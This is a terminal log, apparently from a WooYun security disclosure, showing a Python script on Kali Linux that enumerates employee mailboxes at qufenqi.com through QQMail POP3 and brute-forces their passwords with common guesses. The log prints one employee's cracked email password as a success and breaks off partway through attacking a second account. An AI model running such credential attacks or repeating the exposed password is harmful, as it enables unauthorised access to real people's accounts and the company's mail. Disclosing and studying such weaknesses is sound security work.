 root@kali:~/Desktop# python tercent_test.py -u top500 -s qufenqi.com
+OK QQMail POP3 Server v1.0 Service Ready(QQMail v2.0)
zhangwei@qufenqi.com--- -ERR 登录失败，用户不存在，login failed
zhangtao@qufenqi.com---exists brute for passwd
[try]zhangtao@qufenqi.com----qufenqi@123
[try]zhangtao@qufenqi.com----Asdf1234
[try]zhangtao@qufenqi.com----Qwer1234
[try]zhangtao@qufenqi.com----Abcd1234
[try]zhangtao@qufenqi.com----a123456
[try]zhangtao@qufenqi.com----Zhangtao123
[try]zhangtao@qufenqi.com----zhangtao123
[try]zhangtao@qufenqi.com----zhangtao1234
[try]zhangtao@qufenqi.com----qufenqi123
[try]zhangtao@qufenqi.com----Qufenqi123
[SUCCESS]:zhangtao@qufenqi.com-----Qufenqi123
wangwei@qufenqi.com---exists brute for passwd
[try]wangwei@qufenqi.com----qufenqi@123
[try]wangwei@qufenqi.com----Asdf1234
[try]wangwei@qufenqi.com----Qwer1234
[try]wangwei@qufenqi.com----Abcd1234
[try]wangwei@qufenqi.com----a123456
KALI LINUX™
www.wooyun.org